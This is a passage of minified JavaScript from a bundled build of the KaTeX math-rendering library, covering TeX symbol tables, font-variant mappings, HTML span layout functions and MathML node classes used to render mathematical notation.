","\\space"),x(he,A,bi," ","\\nobreakspace"),x(w,A,bi,null,"\\nobreak"),x(w,A,bi,null,"\\allowbreak"),x(w,A,Bc,",",","),x(w,A,Bc,";",";"),x(w,_,Te,"⊼","\\barwedge",!0),x(w,_,Te,"⊻","\\veebar",!0),x(w,A,Te,"⊙","\\odot",!0),x(w,A,Te,"⊕","\\oplus",!0),x(w,A,Te,"⊗","\\otimes",!0),x(w,A,F,"∂","\\partial",!0),x(w,A,Te,"⊘","\\oslash",!0),x(w,_,Te,"⊚","\\circledcirc",!0),x(w,_,Te,"⊡","\\boxdot",!0),x(w,A,Te,"△","\\bigtriangleup"),x(w,A,Te,"▽","\\bigtriangledown"),x(w,A,Te,"†","\\dagger"),x(w,A,Te,"⋄","\\diamond"),x(w,A,Te,"⋆","\\star"),x(w,A,Te,"◃","\\triangleleft"),x(w,A,Te,"▹","\\triangleright"),x(w,A,$n,"{","\\{"),x(he,A,F,"{","\\{"),x(he,A,F,"{","\\textbraceleft"),x(w,A,En,"}","\\}"),x(he,A,F,"}","\\}"),x(he,A,F,"}","\\textbraceright"),x(w,A,$n,"{","\\lbrace"),x(w,A,En,"}","\\rbrace"),x(w,A,$n,"[","\\lbrack",!0),x(he,A,F,"[","\\lbrack",!0),x(w,A,En,"]","\\rbrack",!0),x(he,A,F,"]","\\rbrack",!0),x(w,A,$n,"(","\\lparen",!0),x(w,A,En,")","\\rparen",!0),x(he,A,F,"<","\\textless",!0),x(he,A,F,">","\\textgreater",!0),x(w,A,$n,"⌊","\\lfloor",!0),x(w,A,En,"⌋","\\rfloor",!0),x(w,A,$n,"⌈","\\lceil",!0),x(w,A,En,"⌉","\\rceil",!0),x(w,A,F,"\\","\\backslash"),x(w,A,F,"∣","|"),x(w,A,F,"∣","\\vert"),x(he,A,F,"|","\\textbar",!0),x(w,A,F,"∥","\\|"),x(w,A,F,"∥","\\Vert"),x(he,A,F,"∥","\\textbardbl"),x(he,A,F,"~","\\textasciitilde"),x(he,A,F,"\\","\\textbackslash"),x(he,A,F,"^","\\textasciicircum"),x(w,A,q,"↑","\\uparrow",!0),x(w,A,q,"⇑","\\Uparrow",!0),x(w,A,q,"↓","\\downarrow",!0),x(w,A,q,"⇓","\\Downarrow",!0),x(w,A,q,"↕","\\updownarrow",!0),x(w,A,q,"⇕","\\Updownarrow",!0),x(w,A,Zt,"∐","\\coprod"),x(w,A,Zt,"⋁","\\bigvee"),x(w,A,Zt,"⋀","\\bigwedge"),x(w,A,Zt,"⨄","\\biguplus"),x(w,A,Zt,"⋂","\\bigcap"),x(w,A,Zt,"⋃","\\bigcup"),x(w,A,Zt,"∫","\\int"),x(w,A,Zt,"∫","\\intop"),x(w,A,Zt,"∬","\\iint"),x(w,A,Zt,"∭","\\iiint"),x(w,A,Zt,"∏","\\prod"),x(w,A,Zt,"∑","\\sum"),x(w,A,Zt,"⨂","\\bigotimes"),x(w,A,Zt,"⨁","\\bigoplus"),x(w,A,Zt,"⨀","\\bigodot"),x(w,A,Zt,"∮","\\oint"),x(w,A,Zt,"∯","\\oiint"),x(w,A,Zt,"∰","\\oiiint"),x(w,A,Zt,"⨆","\\bigsqcup"),x(w,A,Zt,"∫","\\smallint"),x(he,A,vl,"…","\\textellipsis"),x(w,A,vl,"…","\\mathellipsis"),x(he,A,vl,"…","\\ldots",!0),x(w,A,vl,"…","\\ldots",!0),x(w,A,vl,"⋯","\\@cdots",!0),x(w,A,vl,"⋱","\\ddots",!0),x(w,A,F,"⋮","\\varvdots"),x(he,A,F,"⋮","\\varvdots"),x(w,A,Et,"ˊ","\\acute"),x(w,A,Et,"ˋ","\\grave"),x(w,A,Et,"¨","\\ddot"),x(w,A,Et,"~","\\tilde"),x(w,A,Et,"ˉ","\\bar"),x(w,A,Et,"˘","\\breve"),x(w,A,Et,"ˇ","\\check"),x(w,A,Et,"^","\\hat"),x(w,A,Et,"⃗","\\vec"),x(w,A,Et,"˙","\\dot"),x(w,A,Et,"˚","\\mathring"),x(w,A,Le,"","\\@imath"),x(w,A,Le,"","\\@jmath"),x(w,A,F,"ı","ı"),x(w,A,F,"ȷ","ȷ"),x(he,A,F,"ı","\\i",!0),x(he,A,F,"ȷ","\\j",!0),x(he,A,F,"ß","\\ss",!0),x(he,A,F,"æ","\\ae",!0),x(he,A,F,"œ","\\oe",!0),x(he,A,F,"ø","\\o",!0),x(he,A,F,"Æ","\\AE",!0),x(he,A,F,"Œ","\\OE",!0),x(he,A,F,"Ø","\\O",!0),x(he,A,Et,"ˊ","\\'"),x(he,A,Et,"ˋ","\\`"),x(he,A,Et,"ˆ","\\^"),x(he,A,Et,"˜","\\~"),x(he,A,Et,"ˉ","\\="),x(he,A,Et,"˘","\\u"),x(he,A,Et,"˙","\\."),x(he,A,Et,"¸","\\c"),x(he,A,Et,"˚","\\r"),x(he,A,Et,"ˇ","\\v"),x(he,A,Et,"¨",'\\"'),x(he,A,Et,"˝","\\H"),x(he,A,Et,"◯","\\textcircled");var M9={"--":!0,"---":!0,"``":!0,"''":!0};x(he,A,F,"–","--",!0),x(he,A,F,"–","\\textendash"),x(he,A,F,"—","---",!0),x(he,A,F,"—","\\textemdash"),x(he,A,F,"‘","`",!0),x(he,A,F,"‘","\\textquoteleft"),x(he,A,F,"’","'",!0),x(he,A,F,"’","\\textquoteright"),x(he,A,F,"“","``",!0),x(he,A,F,"“","\\textquotedblleft"),x(he,A,F,"”","''",!0),x(he,A,F,"”","\\textquotedblright"),x(w,A,F,"°","\\degree",!0),x(he,A,F,"°","\\degree"),x(he,A,F,"°","\\textdegree",!0),x(w,A,F,"£","\\pounds"),x(w,A,F,"£","\\mathsterling",!0),x(he,A,F,"£","\\pounds"),x(he,A,F,"£","\\textsterling",!0),x(w,_,F,"✠","\\maltese"),x(he,_,F,"✠","\\maltese");for(var E9='0123456789/@."',C2=0;C2<E9.length;C2++){var z9=E9.charAt(C2);x(w,A,F,z9,z9)}for(var D9='0123456789!@*()-=+";:?/.,',k2=0;k2<D9.length;k2++){var R9=D9.charAt(k2);x(he,A,F,R9,R9)}for(var Nc="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",T2=0;T2<Nc.length;T2++){var Lc=Nc.charAt(T2);x(w,A,Le,Lc,Lc),x(he,A,F,Lc,Lc)}x(w,_,F,"C","ℂ"),x(he,_,F,"C","ℂ"),x(w,_,F,"H","ℍ"),x(he,_,F,"H","ℍ"),x(w,_,F,"N","ℕ"),x(he,_,F,"N","ℕ"),x(w,_,F,"P","ℙ"),x(he,_,F,"P","ℙ"),x(w,_,F,"Q","ℚ"),x(he,_,F,"Q","ℚ"),x(w,_,F,"R","ℝ"),x(he,_,F,"R","ℝ"),x(w,_,F,"Z","ℤ"),x(he,_,F,"Z","ℤ"),x(w,A,Le,"h","ℎ"),x(he,A,Le,"h","ℎ");for(var Fe="",zn=0;zn<Nc.length;zn++){var Lt=Nc.charAt(zn);Fe=String.fromCharCode(55349,56320+zn),x(w,A,Le,Lt,Fe),x(he,A,F,Lt,Fe),Fe=String.fromCharCode(55349,56372+zn),x(w,A,Le,Lt,Fe),x(he,A,F,Lt,Fe),Fe=String.fromCharCode(55349,56424+zn),x(w,A,Le,Lt,Fe),x(he,A,F,Lt,Fe),Fe=String.fromCharCode(55349,56580+zn),x(w,A,Le,Lt,Fe),x(he,A,F,Lt,Fe),Fe=String.fromCharCode(55349,56684+zn),x(w,A,Le,Lt,Fe),x(he,A,F,Lt,Fe),Fe=String.fromCharCode(55349,56736+zn),x(w,A,Le,Lt,Fe),x(he,A,F,Lt,Fe),Fe=String.fromCharCode(55349,56788+zn),x(w,A,Le,Lt,Fe),x(he,A,F,Lt,Fe),Fe=String.fromCharCode(55349,56840+zn),x(w,A,Le,Lt,Fe),x(he,A,F,Lt,Fe),Fe=String.fromCharCode(55349,56944+zn),x(w,A,Le,Lt,Fe),x(he,A,F,Lt,Fe),zn<26&&(Fe=String.fromCharCode(55349,56632+zn),x(w,A,Le,Lt,Fe),x(he,A,F,Lt,Fe),Fe=String.fromCharCode(55349,56476+zn),x(w,A,Le,Lt,Fe),x(he,A,F,Lt,Fe))}Fe="𝕜",x(w,A,Le,"k",Fe),x(he,A,F,"k",Fe);for(var as=0;as<10;as++){var ra=as.toString();Fe=String.fromCharCode(55349,57294+as),x(w,A,Le,ra,Fe),x(he,A,F,ra,Fe),Fe=String.fromCharCode(55349,57314+as),x(w,A,Le,ra,Fe),x(he,A,F,ra,Fe),Fe=String.fromCharCode(55349,57324+as),x(w,A,Le,ra,Fe),x(he,A,F,ra,Fe),Fe=String.fromCharCode(55349,57334+as),x(w,A,Le,ra,Fe),x(he,A,F,ra,Fe)}for(var A2="ÐÞþ",M2=0;M2<A2.length;M2++){var _c=A2.charAt(M2);x(w,A,Le,_c,_c),x(he,A,F,_c,_c)}var jc=[["mathbf","textbf","Main-Bold"],["mathbf","textbf","Main-Bold"],["mathnormal","textit","Math-Italic"],["mathnormal","textit","Math-Italic"],["boldsymbol","boldsymbol","Main-BoldItalic"],["boldsymbol","boldsymbol","Main-BoldItalic"],["mathscr","textscr","Script-Regular"],["","",""],["","",""],["","",""],["mathfrak","textfrak","Fraktur-Regular"],["mathfrak","textfrak","Fraktur-Regular"],["mathbb","textbb","AMS-Regular"],["mathbb","textbb","AMS-Regular"],["mathboldfrak","textboldfrak","Fraktur-Regular"],["mathboldfrak","textboldfrak","Fraktur-Regular"],["mathsf","textsf","SansSerif-Regular"],["mathsf","textsf","SansSerif-Regular"],["mathboldsf","textboldsf","SansSerif-Bold"],["mathboldsf","textboldsf","SansSerif-Bold"],["mathitsf","textitsf","SansSerif-Italic"],["mathitsf","textitsf","SansSerif-Italic"],["","",""],["","",""],["mathtt","texttt","Typewriter-Regular"],["mathtt","texttt","Typewriter-Regular"]],O9=[["mathbf","textbf","Main-Bold"],["","",""],["mathsf","textsf","SansSerif-Regular"],["mathboldsf","textboldsf","SansSerif-Bold"],["mathtt","texttt","Typewriter-Regular"]],h_=function(t,n){var r=t.charCodeAt(0),s=t.charCodeAt(1),l=(r-55296)*1024+(s-56320)+65536,u=n==="math"?0:1;if(119808<=l&&l<120484){var c=Math.floor((l-119808)/26);return[jc[c][2],jc[c][u]]}else if(120782<=l&&l<=120831){var f=Math.floor((l-120782)/10);return[O9[f][2],O9[f][u]]}else{if(l===120485||l===120486)return[jc[0][2],jc[0][u]];if(120486<l&&l<120782)return["",""];throw new me("Unsupported character: "+t)}},qc=function(t,n,r){return Ct[r][t]&&Ct[r][t].replace&&(t=Ct[r][t].replace),{value:t,metrics:v2(t,n,r)}},Lr=function(t,n,r,s,l){var u=qc(t,n,r),c=u.metrics;t=u.value;var f;if(c){var d=c.italic;(r==="text"||s&&s.font==="mathit")&&(d=0),f=new gr(t,c.height,c.depth,d,c.skew,c.width,l)}else typeof console<"u"&&console.warn("No character metrics "+("for '"+t+"' in style '"+n+"' and mode '"+r+"'")),f=new gr(t,0,0,0,0,0,l);if(s){f.maxFontSize=s.sizeMultiplier,s.style.isTight()&&f.classes.push("mtight");var m=s.getColor();m&&(f.style.color=m)}return f},f_=function(t,n,r,s){return s===void 0&&(s=[]),r.font==="boldsymbol"&&qc(t,"Main-Bold",n).metrics?Lr(t,"Main-Bold",n,r,s.concat(["mathbf"])):t==="\\"||Ct[n][t].font==="main"?Lr(t,"Main-Regular",n,r,s):Lr(t,"AMS-Regular",n,r,s.concat(["amsrm"]))},d_=function(t,n,r,s,l){return l!=="textord"&&qc(t,"Math-BoldItalic",n).metrics?{fontName:"Math-BoldItalic",fontClass:"boldsymbol"}:{fontName:"Main-Bold",fontClass:"mathbf"}},m_=function(t,n,r){var s=t.mode,l=t.text,u=["mord"],c=s==="math"||s==="text"&&n.font,f=c?n.font:n.fontFamily,d="",m="";if(l.charCodeAt(0)===55349&&([d,m]=h_(l,s)),d.length>0)return Lr(l,d,s,n,u.concat(m));if(f){var g,v;if(f==="boldsymbol"){var b=d_(l,s,n,u,r);g=b.fontName,v=[b.fontClass]}else c?(g=L9[f].fontName,v=[f]):(g=Vc(f,n.fontWeight,n.fontShape),v=[f,n.fontWeight,n.fontShape]);if(qc(l,g,s).metrics)return Lr(l,g,s,n,u.concat(v));if(M9.hasOwnProperty(l)&&g.slice(0,10)==="Typewriter"){for(var S=[],k=0;k<l.length;k++)S.push(Lr(l[k],g,s,n,u.concat(v)));return N9(S)}}if(r==="mathord")return Lr(l,"Math-Italic",s,n,u.concat(["mathnormal"]));if(r==="textord"){var R=Ct[s][l]&&Ct[s][l].font;if(R==="ams"){var M=Vc("amsrm",n.fontWeight,n.fontShape);return Lr(l,M,s,n,u.concat("amsrm",n.fontWeight,n.fontShape))}else if(R==="main"||!R){var O=Vc("textrm",n.fontWeight,n.fontShape);return Lr(l,O,s,n,u.concat(n.fontWeight,n.fontShape))}else{var L=Vc(R,n.fontWeight,n.fontShape);return Lr(l,L,s,n,u.concat(L,n.fontWeight,n.fontShape))}}else throw new Error("unexpected type: "+r+" in makeOrd")},p_=(e,t)=>{if(ta(e.classes)!==ta(t.classes)||e.skew!==t.skew||e.maxFontSize!==t.maxFontSize)return!1;if(e.classes.length===1){var n=e.classes[0];if(n==="mbin"||n==="mord")return!1}for(var r in e.style)if(e.style.hasOwnProperty(r)&&e.style[r]!==t.style[r])return!1;for(var s in t.style)if(t.style.hasOwnProperty(s)&&e.style[s]!==t.style[s])return!1;return!0},g_=e=>{for(var t=0;t<e.length-1;t++){var n=e[t],r=e[t+1];n instanceof gr&&r instanceof gr&&p_(n,r)&&(n.text+=r.text,n.height=Math.max(n.height,r.height),n.depth=Math.max(n.depth,r.depth),n.italic=r.italic,e.splice(t+1,1),t--)}return e},E2=function(t){for(var n=0,r=0,s=0,l=0;l<t.children.length;l++){var u=t.children[l];u.height>n&&(n=u.height),u.depth>r&&(r=u.depth),u.maxFontSize>s&&(s=u.maxFontSize)}t.height=n,t.depth=r,t.maxFontSize=s},_n=function(t,n,r,s){var l=new hu(t,n,r,s);return E2(l),l},B9=(e,t,n,r)=>new hu(e,t,n,r),y_=function(t,n,r){var s=_n([t],[],n);return s.height=Math.max(r||n.fontMetrics().defaultRuleThickness,n.minRuleThickness),s.style.borderBottomWidth=xe(s.height),s.maxFontSize=1,s},v_=function(t,n,r,s){var l=new w2(t,n,r,s);return E2(l),l},N9=function(t){var n=new cu(t);return E2(n),n},b_=function(t,n){return t instanceof cu?_n([],[t],n):t},x_=function(t){if(t.positionType==="individualShift"){for(var n=t.children,r=[n[0]],s=-n[0].shift-n[0].elem.depth,l=s,u=1;u<n.length;u++){var c=-n[u].shift-l-n[u].elem.depth,f=c-(n[u-1].elem.height+n[u-1].elem.depth);l=l+c,r.push({type:"kern",size:f}),r.push(n[u])}return{children:r,depth:s}}var d;if(t.positionType==="top"){for(var m=t.positionData,g=0;g<t.children.length;g++){var v=t.children[g];m-=v.type==="kern"?v.size:v.elem.height+v.elem.depth}d=m}else if(t.positionType==="bottom")d=-t.positionData;else{var b=t.children[0];if(b.type!=="elem")throw new Error('First child must have type "elem".');if(t.positionType==="shift")d=-b.elem.depth-t.positionData;else if(t.positionType==="firstBaseline")d=-b.elem.depth;else throw new Error("Invalid positionType "+t.positionType+".")}return{children:t.children,depth:d}},w_=function(t,n){for(var{children:r,depth:s}=x_(t),l=0,u=0;u<r.length;u++){var c=r[u];if(c.type==="elem"){var f=c.elem;l=Math.max(l,f.maxFontSize,f.height)}}l+=2;var d=_n(["pstrut"],[]);d.style.height=xe(l);for(var m=[],g=s,v=s,b=s,S=0;S<r.length;S++){var k=r[S];if(k.type==="kern")b+=k.size;else{var R=k.elem,M=k.wrapperClasses||[],O=k.wrapperStyle||{},L=_n(M,[d,R],void 0,O);L.style.top=xe(-l-b-R.depth),k.marginLeft&&(L.style.marginLeft=k.marginLeft),k.marginRight&&(L.style.marginRight=k.marginRight),m.push(L),b+=R.height+R.depth}g=Math.min(g,b),v=Math.max(v,b)}var U=_n(["vlist"],m);U.style.height=xe(v);var j;if(g<0){var N=_n([],[]),Y=_n(["vlist"],[N]);Y.style.height=xe(-g);var te=_n(["vlist-s"],[new gr("​")]);j=[_n(["vlist-r"],[U,te]),_n(["vlist-r"],[Y])]}else j=[_n(["vlist-r"],[U])];var J=_n(["vlist-t"],j);return j.length===2&&J.classes.push("vlist-t2"),J.height=v,J.depth=-g,J},S_=(e,t)=>{var n=_n(["mspace"],[],t),r=Dt(e,t);return n.style.marginRight=xe(r),n},Vc=function(t,n,r){var s="";switch(t){case"amsrm":s="AMS";break;case"textrm":s="Main";break;case"textsf":s="SansSerif";break;case"texttt":s="Typewriter";break;default:s=t}var l;return n==="textbf"&&r==="textit"?l="BoldItalic":n==="textbf"?l="Bold":n==="textit"?l="Italic":l="Regular",s+"-"+l},L9={mathbf:{variant:"bold",fontName:"Main-Bold"},mathrm:{variant:"normal",fontName:"Main-Regular"},textit:{variant:"italic",fontName:"Main-Italic"},mathit:{variant:"italic",fontName:"Main-Italic"},mathnormal:{variant:"italic",fontName:"Math-Italic"},mathsfit:{variant:"sans-serif-italic",fontName:"SansSerif-Italic"},mathbb:{variant:"double-struck",fontName:"AMS-Regular"},mathcal:{variant:"script",fontName:"Caligraphic-Regular"},mathfrak:{variant:"fraktur",fontName:"Fraktur-Regular"},mathscr:{variant:"script",fontName:"Script-Regular"},mathsf:{variant:"sans-serif",fontName:"SansSerif-Regular"},mathtt:{variant:"monospace",fontName:"Typewriter-Regular"}},_9={vec:["vec",.471,.714],oiintSize1:["oiintSize1",.957,.499],oiintSize2:["oiintSize2",1.472,.659],oiiintSize1:["oiiintSize1",1.304,.499],oiiintSize2:["oiiintSize2",1.98,.659]},C_=function(t,n){var[r,s,l]=_9[t],u=new na(r),c=new vi([u],{width:xe(s),height:xe(l),style:"width:"+xe(s),viewBox:"0 0 "+1e3*s+" "+1e3*l,preserveAspectRatio:"xMinYMin"}),f=B9(["overlay"],[c],n);return f.height=l,f.style.height=xe(l),f.style.width=xe(s),f},Q={fontMap:L9,makeSymbol:Lr,mathsym:f_,makeSpan:_n,makeSvgSpan:B9,makeLineSpan:y_,makeAnchor:v_,makeFragment:N9,wrapFragment:b_,makeVList:w_,makeOrd:m_,makeGlue:S_,staticSvg:C_,svgData:_9,tryCombineChars:g_},Rt={number:3,unit:"mu"},ss={number:4,unit:"mu"},xi={number:5,unit:"mu"},k_={mord:{mop:Rt,mbin:ss,mrel:xi,minner:Rt},mop:{mord:Rt,mop:Rt,mrel:xi,minner:Rt},mbin:{mord:ss,mop:ss,mopen:ss,minner:ss},mrel:{mord:xi,mop:xi,mopen:xi,minner:xi},mopen:{},mclose:{mop:Rt,mbin:ss,mrel:xi,minner:Rt},mpunct:{mord:Rt,mop:Rt,mrel:xi,mopen:Rt,mclose:Rt,mpunct:Rt,minner:Rt},minner:{mord:Rt,mop:Rt,mbin:ss,mrel:xi,mopen:Rt,mpunct:Rt,minner:Rt}},T_={mord:{mop:Rt},mop:{mord:Rt,mop:Rt},mbin:{},mrel:{},mopen:{},mclose:{mop:Rt},mpunct:{},minner:{mop:Rt}},j9={},Hc={},Pc={};function ke(e){for(var{type:t,names:n,props:r,handler:s,htmlBuilder:l,mathmlBuilder:u}=e,c={type:t,numArgs:r.numArgs,argTypes:r.argTypes,allowedInArgument:!!r.allowedInArgument,allowedInText:!!r.allowedInText,allowedInMath:r.allowedInMath===void 0?!0:r.allowedInMath,numOptionalArgs:r.numOptionalArgs||0,infix:!!r.infix,primitive:!!r.primitive,handler:s},f=0;f<n.length;++f)j9[n[f]]=c;t&&(l&&(Hc[t]=l),u&&(Pc[t]=u))}function ls(e){var{type:t,htmlBuilder:n,mathmlBuilder:r}=e;ke({type:t,names:[],props:{numArgs:0},handler(){throw new Error("Should never be called.")},htmlBuilder:n,mathmlBuilder:r})}var Fc=function(t){return t.type==="ordgroup"&&t.body.length===1?t.body[0]:t},Pt=function(t){return t.type==="ordgroup"?t.body:[t]},wi=Q.makeSpan,A_=["leftmost","mbin","mopen","mrel","mop","mpunct"],M_=["rightmost","mrel","mclose","mpunct"],E_={display:Ne.DISPLAY,text:Ne.TEXT,script:Ne.SCRIPT,scriptscript:Ne.SCRIPTSCRIPT},z_={mord:"mord",mop:"mop",mbin:"mbin",mrel:"mrel",mopen:"mopen",mclose:"mclose",mpunct:"mpunct",minner:"minner"},Jt=function(t,n,r,s){s===void 0&&(s=[null,null]);for(var l=[],u=0;u<t.length;u++){var c=st(t[u],n);if(c instanceof cu){var f=c.children;l.push(...f)}else l.push(c)}if(Q.tryCombineChars(l),!r)return l;var d=n;if(t.length===1){var m=t[0];m.type==="sizing"?d=n.havingSize(m.size):m.type==="styling"&&(d=n.havingStyle(E_[m.style]))}var g=wi([s[0]||"leftmost"],[],n),v=wi([s[1]||"rightmost"],[],n),b=r==="root";return q9(l,(S,k)=>{var R=k.classes[0],M=S.classes[0];R==="mbin"&&Oe.contains(M_,M)?k.classes[0]="mord":M==="mbin"&&Oe.contains(A_,R)&&(S.classes[0]="mord")},{node:g},v,b),q9(l,(S,k)=>{var R=z2(k),M=z2(S),O=R&&M?S.hasClass("mtight")?T_[R][M]:k_[R][M]:null;if(O)return Q.makeGlue(O,d)},{node:g},v,b),l},q9=function e(t,n,r,s,l){s&&t.push(s);for(var u=0;u<t.length;u++){var c=t[u],f=V9(c);if(f){e(f.children,n,r,null,l);continue}var d=!c.hasClass("mspace");if(d){var m=n(c,r.node);m&&(r.insertAfter?r.insertAfter(m):(t.unshift(m),u++))}d?r.node=c:l&&c.hasClass("newline")&&(r.node=wi(["leftmost"])),r.insertAfter=(g=>v=>{t.splice(g+1,0,v),u++})(u)}s&&t.pop()},V9=function(t){return t instanceof cu||t instanceof w2||t instanceof hu&&t.hasClass("enclosing")?t:null},D_=function e(t,n){var r=V9(t);if(r){var s=r.children;if(s.length){if(n==="right")return e(s[s.length-1],"right");if(n==="left")return e(s[0],"left")}}return t},z2=function(t,n){return t?(n&&(t=D_(t,n)),z_[t.classes[0]]||null):null},fu=function(t,n){var r=["nulldelimiter"].concat(t.baseSizingClasses());return wi(n.concat(r))},st=function(t,n,r){if(!t)return wi();if(Hc[t.type]){var s=Hc[t.type](t,n);if(r&&n.size!==r.size){s=wi(n.sizingClasses(r),[s],n);var l=n.sizeMultiplier/r.sizeMultiplier;s.height*=l,s.depth*=l}return s}else throw new me("Got group of unknown type: '"+t.type+"'")};function Ic(e,t){var n=wi(["base"],e,t),r=wi(["strut"]);return r.style.height=xe(n.height+n.depth),n.depth&&(r.style.verticalAlign=xe(-n.depth)),n.children.unshift(r),n}function D2(e,t){var n=null;e.length===1&&e[0].type==="tag"&&(n=e[0].tag,e=e[0].body);var r=Jt(e,t,"root"),s;r.length===2&&r[1].hasClass("tag")&&(s=r.pop());for(var l=[],u=[],c=0;c<r.length;c++)if(u.push(r[c]),r[c].hasClass("mbin")||r[c].hasClass("mrel")||r[c].hasClass("allowbreak")){for(var f=!1;c<r.length-1&&r[c+1].hasClass("mspace")&&!r[c+1].hasClass("newline");)c++,u.push(r[c]),r[c].hasClass("nobreak")&&(f=!0);f||(l.push(Ic(u,t)),u=[])}else r[c].hasClass("newline")&&(u.pop(),u.length>0&&(l.push(Ic(u,t)),u=[]),l.push(r[c]));u.length>0&&l.push(Ic(u,t));var d;n?(d=Ic(Jt(n,t,!0)),d.classes=["tag"],l.push(d)):s&&l.push(s);var m=wi(["katex-html"],l);if(m.setAttribute("aria-hidden","true"),d){var g=d.children[0];g.style.height=xe(m.height+m.depth),m.depth&&(g.style.verticalAlign=xe(-m.depth))}return m}function H9(e){return new cu(e)}class Qn{constructor(t,n,r){this.type=void 0,this.attributes=void 0,this.children=void 0,this.classes=void 0,this.type=t,this.attributes={},this.children=n||[],this.classes=r||[]}setAttribute(t,n){this.attributes[t]=n}getAttribute(t){return this.attributes[t]}toNode(){var t=document.createElementNS("http://www.w3.org/1998/Math/MathML",this.type);for(var n in this.attributes)Object.prototype.hasOwnProperty.call(this.attributes,n)&&t.setAttribute(n,this.attributes[n]);this.classes.length>0&&(t.className=ta(this.classes));for(var r=0;r<this.children.length;r++)if(this.children[r]instanceof Jr&&this.children[r+1]instanceof Jr){for(var s=this.children[r].toText()+this.children[++r].toText();this.children[r+1]instanceof Jr;)s+=this.children[++r].toText();t.appendChild(new Jr(s).toNode())}else t.appendChild(this.children[r].toNode());return t}toMarkup(){var t="<"+this.type;for(var n in this.attributes)Object.prototype.hasOwnProperty.call(this.attributes,n)&&(t+=" "+n+'="',t+=Oe.escape(this.attributes[n]),t+='"');this.classes.length>0&&(t+=' class ="'+Oe.escape(ta(this.classes))+'"'),t+=">";for(var r=0;r<this.children.length;r++)t+=this.children[r].toMarkup();return t+="</"+this.type+">",t}toText(){return this.children.map(t=>t.toText()).join("")}}class Jr{constructor(t){this.text=void 0,this.text=t}toNode(){return document.createTextNode(this.text)}toMarkup(){return Oe.escape(this.toText())}toText(){return this.text}}class R_{constructor(t){this.width=void 0,this.character=void 0,this.width=t,t>=.05555&&t<=.05556?this.character=" ":t>=.1666&&t<=.1667?this.character=" ":t>=.2222&&t<=.2223?this.character=" ":t>=.2777&&t<=.2778?this.character="  ":t>=-.05556&&t<=-.05555?this.character=" ⁣":t>=-.1667&&t<=-.1666?this.character=" ⁣":t>=-.2223&&t<=-.2222?this.character=" ⁣":t>=-.2778&&t<=-.2777?this.character=" ⁣":this.character=null}toNode(){if(this.character)return document.createTextNode(this.character);var t=document.createElementNS("http://www.w3.org/1998/Math/MathML","mspace");return t.setAttribute("width",xe(this.width)),t}toMarkup(){return this.character?"<mtext>"+this.character+"</mtext>":'<mspace width="'+xe(this.width)+'"/>'}toText(){return this.character?this.character:" "}}var de={MathNode:Qn,TextNode:Jr,SpaceNode:R_,newDocumentFragment:H9},yr=function(t,n,r){return Ct[n][t]&&Ct[n][t].replace&&t.charCodeAt(0)!==55349&&!(M9.hasOwnProperty(t)&&r&&(r.fontFamily&&r.fontFamily.slice(4,6)==="tt"||r.font&&r.font.slice(4,6)==="tt"))&&(t=Ct[n][t].replace),new de.TextNode(t)},R2=function(t){return t.length===1?t[0]:new de.MathNode("mrow",t)},O2=function(t,n){if(n.fontFamily==="texttt")return"monospace";if(n.fontFamily==="textsf")return n.fontShape==="textit"&&n.fontWeight==="textbf"?"sans-serif-bold-italic":n.fontShape==="textit"?"sans-serif-italic":n.fontWeight==="textbf"?"bold-sans-serif":"sans-serif";if(n.fontShape==="textit"&&n.fontWeight==="textbf")return"bold-italic";if(n.fontShape==="textit")return"italic";if(n.fontWeight==="textbf")return"bold";var r=n.font;if(!r||r==="mathnormal")return null;var s=t.mode;if(r==="mathit")return"italic";if(r==="boldsymbol")return t.type==="textord"?"bold":"bold-italic";if(r==="mathbf")return"bold";if(r==="mathbb")return"double-struck";if(r==="mathsfit")return"sans-serif-italic";if(r==="mathfrak")return"fraktur";if(r==="mathscr"||r==="mathcal")return"script";if(r==="mathsf")return"sans-serif";if(r==="mathtt")return"monospace";var l=t.text;if(Oe.contains(["\\imath","\\jmath"],l))return null;Ct[s][l]&&Ct[s][l].replace&&(l=Ct[s][l].replace);var u=Q.fontMap[r].fontName;return v2(l,u,s)?Q.fontMap[r].variant:null};function B2(e){if(!e)return!1;if(e.type==="mi"&&e.children.length===1){var t=e.children[0];return t instanceof Jr&&t.text==="."}else if(e.type==="mo"&&e.children.length===1&&e.getAttribute("separator")==="true"&&e.getAttribute("lspace")==="0em"&&e.getAttribute("rspace")==="0em"){var n=e.children[0];return n instanceof Jr&&n.text===","}else return!1}var jn=function(t,n,r){if(t.length===1){var s=vt(t[0],n);return r&&s instanceof Qn&&s.type==="mo"&&(s.setAttribute("lspace","0em"),s.setAttribute("rspace","0em")),[s]}for(var l=[],u,c=0;c<t.length;c++){var f=vt(t[c],n);if(f instanceof Qn&&u instanceof Qn){if(f.type==="mtext"&&u.type==="mtext"&&f.getAttribute("mathvariant")===u.getAttribute("mathvariant")){u.children.push(...f.children);continue}else if(f.type==="mn"&&u.type==="mn"){u.children.push(...f.children);continue}else if(B2(f)&&u.type==="mn"){u.children.push(...f.children);continue}else if(f.type==="mn"&&B2(u))f.children=[...u.children,...f.children],l.pop();else if((f.type==="msup"||f.type==="msub")&&f.children.length>=1&&(u.type==="mn"||B2(u))){var d=f.children[0];d instanceof Qn&&d.type==="mn"&&(d.children=[...u.children,...d.children],l.pop())}else if(u.type==="mi"&&u.children.length===1){var m=u.children[0];if(m instanceof Jr&&m.text==="̸"&&(f.type==="mo"||f.type==="mi"||f.type==="mn")){var g=f.children[0];g instanceof Jr&&g.text.length>0&&(g.text=g.text.slice(0,1)+"̸"+g.text.slice(1),l.pop())}}}l.push(f),u=f}return l},ia=function(t,n,r){return R2(jn(t,n,r))},vt=function(t,n){if(!t)return new de.MathNode("mrow");if(Pc[t.type]){var r=Pc[t.type](t,n);return r}else throw new me("Got group of unknown type: '"+t.type+"'")};function P9(e,t,n,r,s){var l=jn(e,n),u;l.length===1&&l[0]instanceof Qn&&Oe.contains(["mrow","mtable"],l[0].type)?u=l[0]:u=new de.MathNode("mrow",l);var c=new de.MathNode("annotation",[new de.TextNode(t)]);c.setAttribute("encoding","application/x-tex");var f=new de.MathNode("semantics",[u,c]),d=new de.MathNode("math",[f]);d.setAttribute("xmlns","http://www.w3.org/1998/Math/MathML"),r&&d.setAttribute("display","block");var m=s?"katex":"katex-mathml";return Q.makeSpan([m],[d])}var F9=function(t){return new yi({style:t.displayMode?Ne.DISPLAY:Ne.TEXT,maxSize:t.maxSize,minRuleThickness:t.minRuleThickness})},I9=function(t,n){if(n.displayMode){var 